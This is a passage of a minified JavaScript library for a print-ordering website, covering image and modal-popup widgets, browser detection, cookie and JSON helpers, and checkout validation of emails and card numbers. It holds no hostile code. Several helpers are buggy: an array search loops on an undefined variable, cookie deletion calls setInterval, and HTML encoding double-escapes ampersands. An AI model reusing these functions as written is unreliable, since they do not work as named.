Image,this.img.onload=print123.core.createDelegate(this,this.onImgLoad),this.img.onerror=print123.core.createDelegate(this,this.onImgError),this.img.src=this.url):(print123.core.ui.Image.setSrc(this.imgElement,this.url),this.imgElement.style.visibility="inherit"))},print123.core.ui.Image.prototype.onImgLoad=function(){print123.core.ui.Image.setSrc(this.imgElement,this.img.src),this.config.width&&this.config.height?print123.core.client.ie&&print123.core.client.ie>7&&(this.fadeInterval=setInterval(print123.core.createDelegate(this,this.fadeMask),25)):(this.imgElement.style.width=this.img.width+"px",this.imgElement.style.height=this.img.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.img.width+"px",this.element.style.height=this.img.height+"px")),this.imgElement.style.visibility="inherit",this.width=this.img.width,this.height=this.img.height,this.img=null,this.raiseEvent("onLoad")},print123.core.ui.Image.prototype.onImgError=function(){this.raiseEvent("onError")},print123.core.ui.Image.prototype.fadeMask=function(){this.maskOpacity-=30,this.maskOpacity<=0?(this.maskOpacity=60,this.element.removeChild(this.mask),this.mask=null,clearInterval(this.fadeInterval)):(this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")")},print123.core.ui.Image.setSrc=function(n,t){var r=print123.core.config.transparentGifUrl,i;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&t.indexOf("https://")===-1&&(i=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=i+(t.charAt(0)==="/"?"":"/")+t,r=i+r),t.indexOf(".png",0)>-1?print123.core.client.pngSupport?n.src=t:(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.src=r):n.src=t},print123.core.ui.Image.getAlphaFilter=function(n,t){var r="progid:DXImageTransform.Microsoft.AlphaImageLoader",i;return n.indexOf("http://")===-1&&n.indexOf("https://")===-1&&(n=escape(n)),i="(src='"+n+"'",i+=t?", sizingMethod='"+t+"')":", sizingMethod='scale')",r+i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.ModalPopup=function(n,t,i,r){print123.core.event.register(this),this.config=r,this.modalConfig=print123.core.config.modalPopup,this.contentWidth=n,this.contentHeight=t,this.element=document.createElement("div"),this.contentElement=i,this.repositionDelegate=print123.core.createDelegate(this,this.reposition),this.mask=document.createElement("div");var u=60;r&&r.showOpacity===!1&&(u=0),this.mask.style.opacity=u/100,this.mask.style.filter="alpha(opacity="+u+")",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundColor="#000000",this.mask.style.zIndex=2e3,this.element.style.zIndex=2500,this.element.style.position=print123.core.client.ie&&print123.core.client.ie<7?"absolute":"fixed",this.buildUI()},print123.core.ui.ModalPopup.prototype.updateUI=function(){this.buildUI()},print123.core.ui.ModalPopup.prototype.buildUI=function(){var t,r,i,n;print123.core.ui.clear(this.element),t=document.createElement("div"),t.style.zIndex=1,t.style.position="absolute",t.style.backgroundColor="#ffffff",t.style.left="0px",t.style.top="0px",t.style.width=this.contentWidth+"px",t.style.height=this.contentHeight+"px",t.appendChild(this.contentElement),this.element.appendChild(t),r=this.config?this.config.closeButtonVisible:!0,r&&(i=new print123.core.ui.Image(this.modalConfig.closeImgUrl,"Close","Close",{width:16,height:16}),i.element.style.position="absolute",i.element.style.zIndex=10,i.element.style.top="12px",i.element.style.left=this.contentWidth-28+"px",i.element.style.cursor="pointer",print123.core.event.addHandler(i.element,"click",print123.core.createDelegate(this,this.close)),this.element.appendChild(i.element)),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.rightImgUrl,"repeat-y"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.leftImgUrl,"repeat-y"),this.element.appendChild(n)},print123.core.ui.ModalPopup.prototype.open=function(){this.raiseEvent("onBeforeOpen"),this.reposition(),print123.core.event.addHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.addHandler(window,"scroll",this.repositionDelegate),document.body.appendChild(this.mask),document.body.appendChild(this.element),this.raiseEvent("onOpen")},print123.core.ui.ModalPopup.prototype.close=function(){this.raiseEvent("onBeforeClose"),print123.core.event.removeHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.removeHandler(window,"scroll",this.repositionDelegate),document.body.removeChild(this.mask),document.body.removeChild(this.element),this.raiseEvent("onClose")},print123.core.ui.ModalPopup.prototype.reposition=function(){var n=print123.core.window.getDimensions(),r=0,u=0,t,i;print123.core.client.ie&&print123.core.client.ie<7&&(oScroll=print123.core.window.getScrollPosition(),r=oScroll.x,u=oScroll.y),t=(n.vpW-this.contentWidth)/2,i=(n.vpH-this.contentHeight)/2,this.element.style.top=i+u+"px",this.element.style.left=t+r+"px",this.mask.style.width="100%",this.mask.style.height=n.pageH+"px"};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Table=function(n,t,i,r,u){var o=document.createElement("table"),e,f;for(this.type="print123.core.ui.Table",this.element=document.createElement("table"),this.rowCount=0,this.colCount=t,e=document.createElement("tbody"),this.element.appendChild(e),this.element.cellPadding=i,this.element.cellSpacing=r,u&&(this.element.width=u),f=0;f<n;f++)this.addRow()},print123.core.ui.Table.prototype.getRow=function(n){return this.element.childNodes[0].childNodes[n]},print123.core.ui.Table.prototype.getCell=function(n,t){return this.element.childNodes[0].childNodes[n].childNodes[t]},print123.core.ui.Table.prototype.setCellCssClass=function(n,t,i){this.getCell(n,t).className=i},print123.core.ui.Table.prototype.setCssClass=function(n){this.element.className=n},print123.core.ui.Table.prototype.append=function(n,t,i){i.type?i.type.indexOf("print123.core.ui")>-1?this.getCell(n,t).appendChild(i.element):this.getCell(n,t).appendChild(i):this.getCell(n,t).appendChild(i)},print123.core.ui.Table.prototype.addRow=function(){for(var t=document.createElement("tr"),i,n=0;n<this.colCount;n++)i=document.createElement("td"),t.appendChild(i);return this.element.childNodes[0].appendChild(t),this.rowCount++,t},print123.core.ui.Table.prototype.addRows=function(n){for(var i,t,u,r=0;r<n;r++){for(i=document.createElement("tr"),t=0;t<this.colCount;t++)u=document.createElement("td"),i.appendChild(u);this.element.childNodes[0].appendChild(i)}this.rowCount+=n},print123.core.ui.Table.prototype.addColumn=function(){for(var i,t,n=0;n<this.rowCount;n++)i=this.element.childNodes[0].childNodes[n],t=document.createElement("td"),i.appendChild(t);this.colCount++},print123.core.ui.Table.prototype.addColumns=function(n){for(var u,i,r,t=0;t<this.rowCount;t++)for(u=this.element.childNodes[0].childNodes[t],i=0;i<n;i++)r=document.createElement("td"),u.appendChild(r);this.colCount+=n},print123.core.ui.Table.prototype.mergeRow=function(n){var t=this.element.childNodes[0].childNodes[n],r=t.childNodes.length,i=r;if(i>1){while(i>1)t.removeChild(t.childNodes[1]),i=t.childNodes.length;t.childNodes[0].colSpan=r}},print123.core.ui.Table.prototype.mergeCells=function(n,t,i){var u=this.element.childNodes[0].childNodes[n],r;if(i-t>=1){for(r=i;t+1<=r;r--)u.removeChild(u.childNodes[r]);u.childNodes[t].colSpan=i-t+1}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.showModalImage=function(n,t,i){var e=35,o=30,f=30,u=30,h=e+o,c=f+u,r=new print123.core.ui.Image(n,"","",{width:t,height:i}),s=new print123.core.ui.ModalPopup(t+c,i+h,r.element);r.element.style.paddingTop=e+"px",r.element.style.paddingBottom=o+"px",r.element.style.paddingRight=f+"px",r.element.style.paddingLeft=u+"px",s.open()},print123.core.ui.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},print123.core.ui.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},print123.core.ui.clear=function(n){for(var t=n.childNodes.length>0;t;)n.removeChild(n.childNodes[0]),t=n.childNodes.length>0},print123.core.ui.setBackgroundImage=function(n,t,i,r){var f=print123.core.config.transparentGifUrl,u;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&(u=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=u+(t.charAt(0)==="/"?"":"/")+t,f=u+f),print123.core.client.pngSupport?n.style.backgroundImage="url("+t+")":t.indexOf(".png",0)>-1?(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.style.backgroundImage="url("+f+")"):n.style.backgroundImage="url("+t+")",i&&(n.style.backgroundRepeat=i),r&&(n.style.backgroundRepeat="no-repeat",n.style.backgroundPosition=r)},print123.core.ui.getLeft=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},print123.core.ui.getTop=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},print123.core.ui.getViewableTop=function(n){var r=print123.core.ui.getTop(n),i=document.documentElement.scrollTop||document.body.scrollTop;return r-i},print123.core.ui.isDecendant=function(n,t){for(var r=!1,i=t.parentNode;i;){i=i.parentNode,bTest=print123.core.objectCompare(i,n),bTest&&(r=!0);break}return r},print123.core.ui.getElementPos=function(n){for(var i=0,r=0,t=n;t!=null;)i+=t.offsetLeft,r+=t.offsetTop,t=t.offsetParent;return{x:i,y:r}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.array={},print123.core.array.inArray=function(n,t){for(var i=0;l<n.length;i++)if(n[i]==t)return!0;return!1};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.client=function(){var n={ie:0,gecko:0,webkit:0,khtml:0,opera:0,ver:null,win:null,mac:null,x11:null,iphone:null,ipod:null,nokiaN:null,winMobile:null,wii:null,ps:null,pngSupport:1,cookieSupport:!0},t=navigator.userAgent,i,r;if(window.opera?(n.ver=window.opera.version(),n.opera=parseFloat(n.ver)):/AppleWebKit\/(\S+)/.test(t)?(n.ver=RegExp.$1,n.webkit=parseFloat(n.ver)):/KHTML\/(\S+)/.test(t)||/Konqueror\/([^;]+)/.test(t)?(n.ver=RegExp.$1,n.khtml=parseFloat(n.ver)):/rv:([^\)]+)\) Gecko\/\d{8}/.test(t)?(n.ver=RegExp.$1,n.gecko=parseFloat(n.ver)):/MSIE ([^;]+)/.test(t)&&(n.ver=RegExp.$1,n.ie=parseFloat(n.ver)),i=navigator.platform,n.win=i.indexOf("Win")==0,n.mac=i.indexOf("Mac")==0,n.x11=i=="X11"||i.indexOf("Linux")==0,n.win&&/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(t))if(RegExp.$1=="NT")switch(RegExp.$2){case"5.0":n.win="2000";break;case"5.1":n.win="XP";break;case"6.0":n.win="Vista";break;case"6.1":n.win="7";break;default:n.win="NT"}else n.win=RegExp.$1=="9x"?"ME":RegExp.$1;return n.iphone=t.indexOf("iPhone")>-1,n.ipod=t.indexOf("iPod")>-1,n.nokiaN=t.indexOf("NokiaN")>-1,n.winMobile=n.win=="CE",n.wii=t.indexOf("Wii")>-1,n.ps=/playstation/i.test(t),n.pngSupport=!(n.ie&&n.ie<7),r=new Date,chkcookie=r.getTime()+"",document.cookie="chkcookie="+chkcookie+"; path=/",document.cookie.indexOf(chkcookie,0)<0&&(n.cookieSupport=!1),n}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.config={transparentGifUrl:"/images/fill.gif",modalPopup:{topLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftTop.png",topImgUrl:"/images/skins/en-US/default/controls/modalPopup/Top.png",topRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightTop.png",rightImgUrl:"/images/skins/en-US/default/controls/modalPopup/Right.png",bottomRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightBottom.png",bottomImgUrl:"/images/skins/en-US/default/controls/modalPopup/Bottom.png",bottomLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftBottom.png",leftImgUrl:"/images/skins/en-US/default/controls/modalPopup/Left.png",closeImgUrl:"/images/skins/en-US/default/controls/modalPopup/CloseBox.png",imgLength:20,topOffset:6,leftOffset:6,rightOffset:12,bottomOffset:12}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.cookie={},print123.core.cookie.setCookie=function(n,t,i,r,u,f){var e=n+"="+encodeURIComponent(t);i&&(e+="; expires="+i.toGMTString()),r&&(e+="; path="+r),u&&(e+="; domain="+u),f&&(e+="; secure"),document.cookie=e},print123.core.cookie.getCookie=function(n){var i="(?:; )?"+n+"=([^;]*);?",t=new RegExp(i);return t.test(document.cookie)?decodeURIComponent(RegExp.$1):null},print123.core.cookie.deleteCookie=function(n,t,i){setInterval(n,"",new Date(0),t,i)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.createDelegate=function(n,t){for(var r=[],u=arguments.length,i=2;i<u;i++)r[i-2]=arguments[i];return function(){var f=[].concat(r),u;if(arguments.length>0)for(u=arguments.length,i=0;i<u;i++)f.push(arguments[i]);t.apply(n,f)}},print123.core.sleep=function(n){var t=new Date;for(t.setTime(t.getTime()+n);+new Date<t.getTime(););},print123.core.clone=function(n){var i,t,r;if(n==null||typeof n!="object")return n;if(n.constructor==Array){for(t=[],i=0;i<n.length;i++)typeof n[i]=="object"?t.push(clone(n[i])):t.push(n[i]);return t}t={};for(r in n)t[r]=this.clone(n[r]);return t},print123.core.objectCompare=function(n,t){for(var i in n){if(typeof n[i]!=typeof t[i]||n[i]===null!=(t[i]===null))return!1;switch(typeof n[i]){case"undefined":if(typeof t[i]!="undefined")return!1;break;case"object":if(n[i]!==null&&t[i]!==null&&(n[i].constructor.toString()!==t[i].constructor.toString()||!n[i].equals(t[i])))return!1;break;case"function":if(i!="equals"&&n[i].toString()!=t[i].toString())return!1;break;default:if(n[i]!==t[i])return!1}}return!0};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.datetime={},print123.core.datetime.getMonthName=function(n){var t=new Array(12),i;return t[0]="January",t[1]="February",t[2]="March",t[3]="April",t[4]="May",t[5]="June",t[6]="July",t[7]="August",t[8]="September",t[9]="October",t[10]="November",t[11]="December",i=t[n-1]},print123.core.datetime.parseDate=function(n){var f=Date.parse(n),i=null,e,t,u,r;return isNaN(f)?(e=6,n!=null&&n.toString().length>=e&&(t=n.toString().substr(6),u=t.indexOf(")"),t=t.substr(0,u),r=t.indexOf("-"),t=t.substr(0,r),isNaN(t)||(i=new Date(parseInt(t))))):i=new Date(f),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.event={addHandler:function(n,t,i){n._events||(n._events={});var r=n._events[t];r||(n._events[t]=r=[]),r.push({handler:i}),n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},copyHandlers:function(n,t,i,r){var f,u;if(i._events)for(f=i._events[r],u=0;u<f.length;u++)this.addHandler(n,t,f[u].handler)},removeHandler:function(n,t,i){var u,r;if(n._events){for(u=n._events[t],r=0;r<u.length;r++)if(u[r].handler===i)break;u.splice(r,1)}n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},clearHandlers:function(n){var i,r,t;if(n._events)for(i in n._events)for(r=n._events[i],t=0;t<r.length;t++)print123.core.event.removeHandler(n,i,r[t].handler)},format:function(n){return print123.core.client.ie&&print123.core.client.win&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},get:function(){return window.event?this.format(window.event):print123.core.event.get.caller.arguments[0]},register:function(n){n._listeners=[],n.addListener=function(n){return this.removeListener(n),this._listeners.push(n)},n.removeListener=function(n){for(var i=this._listeners,t=i.length;t--;)if(i[t]===n)return i.splice(t,1),!0;return!1},n.raiseEvent=function(n){var i=this._listeners,u=i.length,r=[],t;if(arguments.length>1)for(t=1;t<arguments.length;t++)r[t-1]=arguments[t];else r[0]={target:this,type:n};for(t=0;t<u;t++)i[t][n]&&i[t][n].apply(i[t],r)},n.clearListeners=function(){this._listeners=[]},n.addListener(n)}};
print123.core.json||(print123.core.json={}),function(){function i(n){return n<10?"0"+n:n}function f(n){return o.lastIndex=0,o.test(n)?'"'+n.replace(o,function(n){var t=s[n];return typeof t=="string"?t:"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+n+'"'}function r(i,e){var c,l,h,a,v=n,s,o=e[i];o&&typeof o=="object"&&typeof o.toJSON=="function"&&(o=o.toJSON(i)),typeof t=="function"&&(o=t.call(e,i,o));switch(typeof o){case"string":return f(o);case"number":return isFinite(o)?String(o):"null";case"boolean":case"null":return String(o);case"object":if(!o)return"null";if(n+=u,s=[],Object.prototype.toString.apply(o)==="[object Array]"){for(a=o.length,c=0;c<a;c+=1)s[c]=r(c,o)||"null";return h=s.length===0?"[]":n?"[\n"+n+s.join(",\n"+n)+"\n"+v+"]":"["+s.join(",")+"]",n=v,h}if(t&&typeof t=="object")for(a=t.length,c=0;c<a;c+=1)l=t[c],typeof l=="string"&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));else for(l in o)Object.hasOwnProperty.call(o,l)&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));return h=s.length===0?"{}":n?"{\n"+n+s.join(",\n"+n)+"\n"+v+"}":"{"+s.join(",")+"}",n=v,h}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+i(this.getUTCMonth()+1)+"-"+i(this.getUTCDate())+"T"+i(this.getUTCHours())+":"+i(this.getUTCMinutes())+":"+i(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,n,u,s={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},t;typeof print123.core.json.stringify!="function"&&(print123.core.json.stringify=function(i,f,e){var o;if(n="",u="",typeof e=="number")for(o=0;o<e;o+=1)u+=" ";else typeof e=="string"&&(u=e);if(t=f,f&&typeof f!="function"&&(typeof f!="object"||typeof f.length!="number"))throw new Error("JSON.stringify");return r("",{"":i})}),typeof print123.core.json.parse!="function"&&(print123.core.json.parse=function(n,t){function r(n,i){var f,e,u=n[i];if(u&&typeof u=="object")for(f in u)Object.hasOwnProperty.call(u,f)&&(e=r(u,f),e!==undefined?u[f]=e:delete u[f]);return t.call(n,i,u)}var i;if(e.lastIndex=0,e.test(n)&&(n=n.replace(e,function(n){return"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(n.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return i=eval("("+n+")"),typeof t=="function"?r({"":i},""):i;throw new SyntaxError("JSON.parse");})}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.location={query:{},hash:{}},print123.core.location.query.getValue=function(n){var i=null,t=document.location.search;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.hash.getValue=function(n){var i=null,t=document.location.hash;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.query.setNameValue=function(n,t){var r="",i=String(document.location).split("?"),f,u;return i.length>1?(f=print123.core.location.query.getValue(n),f?(u=print123.core.string.setNameValue(i[1],n,t),r=i[0]+"?"+u):r=document.location+"&"+n+"="+t):r=i[0]+"?"+n+"="+t,r},print123.core.location.getNameValue=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("&"),i=0;i<u.length;i++)e=u[i],r=e.split("="),r[0].toLowerCase()===t.toLowerCase()&&(f=r[1]?r[1]:"");return f},print123.core.location.getNameValueAjax=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("/"),i=0;i<u.length;i++)e=u[i],r=e.split(t),r.length>1&&(f=r[1]?r[1]:"");return f};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.math||(print123.core.math={}),Number.prototype.toFixed=function(n){var i=this+"",r;if(n||(n=0),i.indexOf(".")==-1&&(i+="."),i+=new Array(n+1).join("0"),new RegExp("^(-|\\+)?(\\d+(\\.\\d{0,"+(n+1)+"})?)\\d*$").test(i)){var i="0"+RegExp.$2,f=RegExp.$1,t=RegExp.$3.length,u=!0;if(t==n+2){if(t=i.match(/\d/g),parseInt(t[t.length-1])>4)for(r=t.length-2;r>=0;r--)if(t[r]=parseInt(t[r])+1,t[r]==10)t[r]=0,u=r!=1;else break;i=t.join("").replace(new RegExp("(\\d+)(\\d{"+n+"})\\d$"),"$1.$2")}return u&&(i=i.substr(1)),(f+i).replace(/\.$/,"")}return this+""},print123.core.math.round=function(n,t){return Math.round(n*Math.pow(10,t))/Math.pow(10,t)},print123.core.math.toCurrency=function(n){return n=isNaN(n)||n===""||n===null?0:n,parseFloat(n).toFixed(2)},print123.core.math.random=function(n,t){var i;return n<t&&(i=Math.floor((t-(n-1))*Math.random())+n),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.string={},print123.core.string.trim=function(n){return n.replace(/^\s+|\s+$/g,"")},print123.core.string.ltrim=function(n){return n.replace(/^\s+/,"")},print123.core.string.rtrim=function(n){return n.replace(/\s+$/,"")},print123.core.string.left=function(n,t){return t<=0?"":t>String(n).length?n:String(n).substring(0,t)},print123.core.string.right=function(n,t){if(t<=0)return"";if(t>String(n).length)return n;var i=String(n).length;return String(n).substring(i,i-t)},print123.core.string.setNameValue=function(n,t,i){var f=n.split("&"),u="",r,e;if(f.length>1){for(r=0;r<f.length;r++)e=f[r].split("="),e[0]!=t&&(u+=r==0?f[r]:"&"+f[r]);u+="&"+t+"="+i}else u+=t+"="+i;return u},print123.core.string.htmlEncode=function(n){var t=$j("<div/>").text(n).html();return t=t.replace(/\n/g,"<br />"),t=t.replace(/\"/g,"&quot;"),t=t.replace(/&/g,"&amp;")},print123.core.string.htmlDecode=function(n){var t=n;return t=t.replace(/<br \/>/g,"\n"),t=t.replace(/&quot;/g,'"'),t=t.replace(/&amp;/g,"&")};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.validation={oStrman:print123.core.string},print123.core.validation.validateEmail=function(n){var i=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/,t=!0;return i.test(n.toLowerCase())||(t=!1),t},print123.core.validation.validateCCName=function(n){var t=!1,i=/^([a-zA-Z\.\-\ \\'])+$/;return t=i.test(n)?!0:!1},print123.core.validation.validateNumber=function(n){var t,i=/^([0-9])+$/;return t=i.test(n)},print123.core.validation.validateCCPrefix=function(n,t){var r=print123.checkoutProcess.enums,i=r.creditCardType.unknown;return t.Visa==!0&&n.substr(0,1)=="4"&&(i=r.creditCardType.visa),t.MasterCard==!0&&n.substr(0,1)=="5"&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc),t.AmericanExpress==!0&&n.substr(0,1)=="3"&&n.length>=2&&(n.substr(0,2)=="34"||n.substr(0,2)=="37")&&(i=r.creditCardType.amex),t.Discover==!0&&n.substr(0,1)=="6"&&n.length>=4&&n.substr(0,4)=="6011"&&(i=r.creditCardType.discover),i},print123.core.validation.validCCNumber=function(n,t,i){var u=print123.checkoutProcess.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
